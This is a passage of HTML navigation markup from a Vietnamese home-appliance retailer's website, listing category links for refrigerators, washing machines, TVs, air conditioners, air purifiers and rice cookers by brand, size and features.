<li><a href="https://dienmaydaiquangminh.vn/tinh-nang/lam-da-nhanh/">Làm đá nhanh</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tinh-nang/lam-da-tu-dong/">Làm đá tự động</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tinh-nang/lay-da-ben-ngoai/">Lấy đá bên ngoài</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tinh-nang/lay-nuoc-ben-ngoai/">Lấy nước bên ngoài</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tinh-nang/tay-nam-co-den/">Tay nắm có đèn</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Số cửa</li>
<li><a href="https://dienmaydaiquangminh.vn/so-cua/1-cua/">1 cửa</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-cua/2-cua/">2 cửa</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-cua/3-cua/">3 cửa</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-cua/4-cua/">4 cửa</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-cua/5-cua/">5 cửa</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-cua/6-cua/">6 cửa</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4761" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4761 dropdown"><a title="MÁY GIẶT - MẤY SẤY" href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-giat/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/may-giat2.png" class="_mi _before _svg" aria-hidden="true" alt="" width="42" height="44"/><span>MÁY GIẶT &#8211; MẤY SẤY</span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4115" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4115"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-giat/">Toàn bộ sản phẩm</a></li>
<li class="nav-divider"></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng máy giặt</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-giat/may-giat-sharp/">SHARP</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-giat/may-giat-aqua/">AQUA</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng máy sấy</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-giat/may-say-aqua/">AQUA</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Loại máy giặt</li>
<li><a href="https://dienmaydaiquangminh.vn/loai-may-giat/cong-nghe-inverter/">Công nghệ Inverter</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-may-giat/ai/">AI</a></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Khối lượng giặt</li>
<li><a href="https://dienmaydaiquangminh.vn/khoi-luong-giat/duoi-8kg-2-3-nguoi/">Dưới 8kg (2-3 người)</a></li>
<li><a href="https://dienmaydaiquangminh.vn/khoi-luong-giat/tu-8kg-9kg-3-5-nguoi/">Từ 8-9kg (3-5 người)</a></li>
<li><a href="https://dienmaydaiquangminh.vn/khoi-luong-giat/tu-9-5-10kg-5-7-nguoi/">Từ 9.5-10kg (5-7 người)</a></li>
<li><a href="https://dienmaydaiquangminh.vn/khoi-luong-giat/tren-10kg-tren-7-nguoi/">Trên 10kg (trên 7 người)</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Kiểu máy giặt</li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-may-giat/tu-giat-hap-say/">Tủ giặt hấp sấy</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-may-giat/cua-truoc/">Cửa trước</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-may-giat/cua-tren/">Cửa trên</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-may-giat/tu-dung/">Tủ đứng</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-may-giat/may-giat-say/">Máy giặt sấy</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Kiểu lồng giặt</li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-long-giat/kieu-tu-dung/">Kiểu tủ đứng</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-long-giat/long-dung/">Lồng đứng</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-long-giat/long-ngang/">Lồng ngang</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-long-giat/addwash/">Addwash</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-long-giat/twinwash-long-doi/">TwinWash - Lồng đôi</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4762" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4762 dropdown"><a title="TIVI" href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tivi/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/tivi.png" class="_mi _before _svg" aria-hidden="true" alt="" width="42" height="44"/><span>TIVI</span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5084"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tivi/">Toàn bộ sản phẩm</a></li>
<li class="nav-divider"></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tivi/tivi-sharp/">Sharp</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tivi/tivi-aqua/">Aqua</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tivi/tivi-samsung/">Samsung</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tivi/tivi-sony/">Sony</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tivi/tivi-casper/">Casper</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Màn hình</li>
<li><a href="https://dienmaydaiquangminh.vn/man-hinh/tu-32-inch-39-inch/">32-39"</a></li>
<li><a href="https://dienmaydaiquangminh.vn/man-hinh/tu-40-inch-49-inch/">40-49"</a></li>
<li><a href="https://dienmaydaiquangminh.vn/man-hinh/tu-50-inch-59-inch/">50-59"</a></li>
<li><a href="https://dienmaydaiquangminh.vn/man-hinh/tu-60-inch-69-inch/">60-69"</a></li>
<li><a href="https://dienmaydaiquangminh.vn/man-hinh/tu-70-inch-90-inch/">70-90''</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Loại tivi</li>
<li><a href="https://dienmaydaiquangminh.vn/loai-tivi/tv-led-thuong/">TV LED thường</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-tivi/android-tv/">Android TV</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-tivi/smart-tv/">Smart TV</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-tivi/qled-tv/">QLED TV</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-tivi/oled-tv/">OLED TV</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-tivi/tv-4k/">TV 4K</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-tivi/tv-8k/">TV 8K</a></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Độ phân giải</li>
<li><a href="https://dienmaydaiquangminh.vn/do-phan-giai/tivi-8k/">Tivi 8K</a></li>
<li><a href="https://dienmaydaiquangminh.vn/do-phan-giai/tivi-4k/">Tivi 4K</a></li>
<li><a href="https://dienmaydaiquangminh.vn/do-phan-giai/tivi-full-hd/">Tivi Full HD</a></li>
<li><a href="https://dienmaydaiquangminh.vn/do-phan-giai/tivi-hd/">Tivi HD</a></li>
<li><a href="https://dienmaydaiquangminh.vn/do-phan-giai/tivi-2k/">Tivi 2k</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Tiện ích</li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-tivi/tro-ly-ao-google-assitant/">Trợ lý ảo Google Assitant</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-tivi/dieu-khien-giong-noi/">Điều khiển giọng nói</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-tivi/tim-kiem-bang-giong-noi/">Tìm kiếm bằng giọng nói</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-tivi/chieu-dien-thoai-len-tivi/">Chiếu điện thoại lên Tivi</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-tivi/dieu-khien-duoc-bang-dien-thoai/">Điều khiển được bằng điện thoại</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-tivi/tro-ly-ao-bixby/">Trợ lý ảo Bixby</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-tivi/ket-noi-loa-qua-bluetooth/">Kết nối loa qua Bluetooth</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4763" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4763 dropdown"><a title="ĐIỀU HÒA" href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/dieu-hoa/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/dieu-hoa.png" class="_mi _before _svg" aria-hidden="true" alt="" width="42" height="44"/><span>ĐIỀU HÒA</span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4118"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/dieu-hoa/">Toàn bộ sản phẩm</a></li>
<li class="nav-divider"></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng sản xuất</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/dieu-hoa/dieu-hoa-sharp/">Sharp</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/dieu-hoa/dieu-hoa-daikin/">Daikin</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/dieu-hoa/dieu-hoa-aqua/">Aqua</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/dieu-hoa/dieu-hoa-funiki/">Funiki</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/dieu-hoa/dieu-hoa-nagakawa/">Nagakawa</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/dieu-hoa/dieu-hoa-casper/">Casper</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Công suất làm lạnh</li>
<li><a href="https://dienmaydaiquangminh.vn/cong-suat-lam-lanh/9000-btu/">9000BTU</a></li>
<li><a href="https://dienmaydaiquangminh.vn/cong-suat-lam-lanh/12000-btu/">12000BTU</a></li>
<li><a href="https://dienmaydaiquangminh.vn/cong-suat-lam-lanh/18000-btu/">18000BTU</a></li>
<li><a href="https://dienmaydaiquangminh.vn/cong-suat-lam-lanh/24000-btu/">24000BTU</a></li>
<li><a href="https://dienmaydaiquangminh.vn/cong-suat-lam-lanh/tren-28000-btu/">Trên 28000BTU</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Loại điều hòa</li>
<li><a href="https://dienmaydaiquangminh.vn/loai-dieu-hoa/1-chieu-inverter/">1 chiều Inverter</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-dieu-hoa/1-chieu-thuong/">1 chiều thường</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-dieu-hoa/2-chieu-inverter/">2 chiều inverter</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-dieu-hoa/2-chieu-thuong/">2 chiều thường</a></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Phạm vi hiệu quả</li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-hieu-qua/duoi-15-m2/">Dưới 15 m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-hieu-qua/15-20m2/">15 - 20m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-hieu-qua/20-25m2/">20 - 25m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-hieu-qua/25-30m2/">25 - 30m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-hieu-qua/30-35m2/">30-35m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-hieu-qua/35-40m2/">35-40m2</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Tiện ích</li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-dieu-hoa/loc-khong-khi/">Lọc không khí</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-dieu-hoa/dieu-khien-thong-minh/">Điều khiển thông minh</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-dieu-hoa/che-do-ngay-dem/">Chế độ ngày/đêm</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-dieu-hoa/hen-gio-bat-tat/">Hẹn giờ bật/tắt</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-dieu-hoa/tu-khoi-dong-lai-khi-co-dien/">Tự khởi động lại khi có điện</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-dieu-hoa/thoi-gio-de-chiu/">Thổi gió dễ chịu</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-dieu-hoa/hoat-dong-sieu-em/">Hoạt động siêu êm</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4768" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4768 dropdown"><a title="MÁY LỌC KHÔNG KHÍ" href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-loc-khong-khi/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/may-loc-khong-khi.png" class="_mi _before _svg" aria-hidden="true" alt="" width="42" height="44"/><span>MÁY LỌC KHÔNG KHÍ</span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5835" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5835"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-loc-khong-khi/">Toàn bộ sản phẩm</a></li>
<li class="nav-divider"></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid image-vertical-align"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng sản xuất</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-loc-khong-khi/may-loc-khong-khi-sharp/">Sharp</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-loc-khong-khi/may-loc-khong-khi-he-cook/">H&amp;E cook</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-loc-khong-khi/may-loc-khong-khi-hatari/">Hatari</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-loc-khong-khi/may-loc-khong-khi-bluestone/">Bluestone</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-loc-khong-khi/may-loc-khong-khi-philips/">Philips</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/may-loc-khong-khi/may-loc-khong-khi-hitachi/">Hitachi</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid image-vertical-align"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Phạm vi lọc hiệu quả</li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-loc-hieu-qua/duoi-20m2/">Dưới 20m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-loc-hieu-qua/tu-20m2-30m2/">20-30m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-loc-hieu-qua/tu-30m2-40m2/">30-40m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-loc-hieu-qua/tu-40m2-60m2/">40-60m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-loc-hieu-qua/tren-60m2/">Trên 60m2</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Phạm vi lọc hiệu quả</li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-loc-hieu-qua/duoi-20m2/">Dưới 20m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-loc-hieu-qua/tu-20m2-30m2/">20-30m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-loc-hieu-qua/tu-30m2-40m2/">30-40m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-loc-hieu-qua/tu-40m2-60m2/">40-60m2</a></li>
<li><a href="https://dienmaydaiquangminh.vn/pham-vi-loc-hieu-qua/tren-60m2/">Trên 60m2</a></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid image-vertical-align"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Tiện ích</li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich/tao-am/">Tạo ẩm</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich/hut-am/">Hút ẩm</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich/bat-muoi/">Bắt muỗi</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich/su-dung-cho-xe-hoi/">Sử dụng cho xe hơi</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tien-ich-may-loc-khong-khi/loc-khong-khi/">Lọc không khí</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid image-vertical-align"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Diệt khuẩn</li>
<li><a href="https://dienmaydaiquangminh.vn/diet-khuan/bo-loc-hepa/">Bộ lọc Hepa</a></li>
<li><a href="https://dienmaydaiquangminh.vn/diet-khuan/bo-loc-khu-mui/">Bộ lọc khử mùi</a></li>
<li><a href="https://dienmaydaiquangminh.vn/diet-khuan/plasmacluster/">Plasmacluster</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4764" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4764 dropdown"><a title="NỒI CƠM" href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/noi-com.png" class="_mi _before _svg" aria-hidden="true" alt="" width="42" height="44"/><span>NỒI CƠM</span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4119" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4119"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/">Toàn bộ sản phẩm</a></li>
<li class="nav-divider"></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng sản xuất</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/noi-com-sharp/">SHARP</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/noi-com-he-cook/">H&amp;E COOK</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/noi-com-kangaroo/">Kangaroo</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/noi-com-samsung/">Cuckoo</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/noi-com-panasonic/">Panasonic</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/noi-com-philips/">Philips</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-com/noi-com-sunhouse/">Sunhouse</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Loại nồi</li>
<li><a href="https://dienmaydaiquangminh.vn/loai-noi/noi-dien-tu/">Nồi điện tử</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-noi/noi-cao-tan/">Nồi cao tần</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-noi/noi-nap-roi/">Nồi nắp rời</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-noi/noi-lap-gai/">Nồi nắp gài</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-noi/noi-doi/">Nồi đôi</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Dung tích</li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-noi/duoi-1-lit/">Dưới 1 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-noi/tu-1-lit-2-lit/">Từ 1 lít - 2 lít </a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-noi/tu-2-lit-3-lit/">Từ 2 lít -3 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-noi/tren-3-lit/">Trên 3 lít</a></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Công suất</li>
<li><a href="https://dienmaydaiquangminh.vn/cong-suat/duoi-500w/">Dưới 500W</a></li>
<li><a href="https://dienmaydaiquangminh.vn/cong-suat/500-700w/">500-700W</a></li>
<li><a href="https://dienmaydaiquangminh.vn/cong-suat/tren-700w/">Trên 700W</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Số người ăn</li>
<li><a href="https://dienmaydaiquangminh.vn/so-nguoi-an/1-2-nguoi-duoi-1-lit/">1-2 người (Dưới 1 lít)</a></li>
